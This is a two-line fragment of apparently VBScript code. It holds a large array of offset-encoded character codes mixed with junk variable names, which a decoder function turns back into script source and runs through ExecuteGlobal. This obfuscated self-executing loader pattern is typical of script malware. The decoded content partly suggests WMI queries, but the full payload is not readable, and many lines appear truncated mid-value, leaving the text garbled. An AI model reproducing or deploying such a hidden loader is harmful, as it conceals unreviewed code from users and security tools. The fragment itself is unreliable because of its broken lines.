 39 UUwT = Array(154, 201, 194, 183, 200, 189, 195, 194, qSc, BH, 172, 186, 155, 201, 164, 172
, qSc, 198, 185, 199, 201, 183, 185, qSc, 194, 185, 204, 200, 94, 157, 186, qSc, JybsfvL, 1
, 167, 183, 198, 189, 196, 200, 162, 181, 193, 185, snRAHFA, qSc, 183, 167, 200, 198, Jybs
, gvnHfZ, qSc, rlh, qSc, nJnzvH, 194, 184, qSc, 185, 185, 198, 189, 192, 205, kZIqI, rlh,
, 189, 200, qSc, 154, 201, 194, 183, 200, 189, 195, 194, 94, 153, 194, 184, qSc, 157, 186,
185, 198, 202, 189, 183, 185, qSc, NYNwmR, qSc, 155, 185, 200, 163, 182, 190, 185, 183, 20
mJDbvi, 176, 198, 195, 195, 200, 176, 183, 189, 193, 202, DqX, tgXjS, XmZ, 94, 167, 185, 2
qSc, NYNwmR, qSc, 160, 195, 201, 189, 199, 189, 181, 194, 181, 167, 185, 198, 202, 189, 18
tgXjS, 167, 185, 192, 185, 183, 200, qSc, ijiR, qSc, 186, 198, 195, 193, qSc, 171, 189, 19
tgXjS, XmZ, 94, 154, 195, 198, qSc, 153, 181, 183, 188, qSc, 160, rvf, 170, 164, 170, 206,
182, 181, 194, 191, 192, 157, 200, 185, 193, 199, 94, aj, qSc, 196, 195, 194, 200, mJDbvi,
, 200, 185, qSc, 196, 198, 195, 196, 185, 198, qSc, 156, 181, 198, 183, 195, 201, 198, 200
199, mJDbvi, qSc, 196, 198, 195, 199, 196, 185, 183, 200, qSc, 182, 189, 199, 183, 201, 18
185, 194, 200, qSc, 186, 181, 198, 186, 185, 200, 183, 188, 185, 184, qSc, 181, 194, 189,
, 205, qSc, 203, 188, 189, 187, qSc, 203, 188, 185, 198, 185, 195, 186, qSc, 192, 181, 183
198, 185, 185, 194, 199, 203, 181, 198, 184, qSc, 185, 196, 189, 199, 200, 192, 185, qSc,
NYNwmR, qSc, 200, 181, 187, 171, 166, 160, 196, 204, 206, 182, 184, 174, qSc, Bny, qSc, 15
nJnzvH, 168, 206, mJDbvi, 167, 189, 206, 185, qSc, YHk, qSc, JybsfvL, JybsfvL, Adkw, rlh,
JybsfvL, Lip, hYiKf, rlh, qSc, SrCXls, qSc, DqX, mJDbvi, rlh, XmZ, XmZ, qSc, SrCXls, qSc,
XmZ, 94, 162, 185, 204, 200, 94, 157, 186, qSc, 200, 181, 187, 171, 166, 160, 196, 204, 20
qSc, JybsfvL, JybsfvL, kZIqI, ilNZQ, qSc, SrCXls, qSc, YTf, mJDbvi, rlh, XmZ, qSc, Bny, qS
Lip, mJDbvi, rlh, XmZ, qSc, 168, 188, 185, 194, 94, 164, nJnzvH, 194, 161, 190, 159, 159,
94, aj, qSc, 195, 198, 189, 195, 192, 185, qSc, 193, 185, 194, 184, 181, 183, 189, 195, 2
205, 193, 193, 185, 200, 198, 205, qSc, 183, 201, 186, 186, 185, 203, snRAHFA, qSc, 187, 1
185, 187, 201, 194, 184, 195, qSc, 188, 181, 192, 192, qSc, 198, 181, 184, 189, 195, 181,
qSc, 164, 201, 198, 183, 185, 192, 192, qSc, 185, 198, 192, 185, 202, 185, 194, 200, 188, qSc,
qSc, 154, 201, 194, 183, 200, 189, 195, 194, 94)
40 ExecuteGlobal(gmtSgVvPmyAYvu(UUwT)):